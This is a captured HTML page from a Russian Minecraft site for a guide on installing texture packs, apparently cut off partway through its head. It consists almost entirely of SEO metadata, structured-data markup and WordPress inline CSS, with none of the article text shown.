

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/install-textures/
body_size: 18614
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Как установить текстуры на Майнкрафт?</title>
<meta name="description" content="Как установить текстуры на Майнкрафт? Текстуры - это графические дополнения, которые помогут игроку изменить графику в игре. Попробуй!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/install-textures/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как установить текстуры на Майнкрафт?" />
<meta property="og:description" content="Как установить текстуры на Майнкрафт? Текстуры - это графические дополнения, которые помогут игроку изменить графику в игре. Попробуй!" />
<meta property="og:url" content="https://pro-minecraft.ru/install-textures/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Прочие гайды" />
<meta property="article:section" content="Гайды" />
<meta property="og:updated_time" content="2020-11-17T00:28:57+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Как установить текстуры на Майнкрафт" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-29T13:36:24+03:00" />
<meta property="article:modified_time" content="2020-11-17T00:28:57+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Как установить текстуры на Майнкрафт?" />
<meta name="twitter:description" content="Как установить текстуры на Майнкрафт? Текстуры - это графические дополнения, которые помогут игроку изменить графику в игре. Попробуй!" />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg","width":"722","height":"373","caption":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u044b \u043d\u0430 \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/install-textures/#webpage","url":"https://pro-minecraft.ru/install-textures/","name":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u044b \u043d\u0430 \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442?","datePublished":"2020-10-29T13:36:24+03:00","dateModified":"2020-11-17T00:28:57+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u044b \u043d\u0430 \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442?","keywords":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u044b \u043d\u0430 \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442","datePublished":"2020-10-29T13:36:24+03:00","dateModified":"2020-11-17T00:28:57+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u044b \u043d\u0430 \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442? \u0422\u0435\u043a\u0441\u0442\u0443\u0440\u044b - \u044d\u0442\u043e \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0438\u0433\u0440\u043e\u043a\u0443 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0433\u0440\u0430\u0444\u0438\u043a\u0443 \u0432 \u0438\u0433\u0440\u0435. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439!","name":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u044b \u043d\u0430 \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442?","@id":"https://pro-minecraft.ru/install-textures/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/install-textures/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/install-textures/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Как установить текстуры на Майнкрафт?&raquo;" href="https://pro-minecraft.ru/install-textures/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) 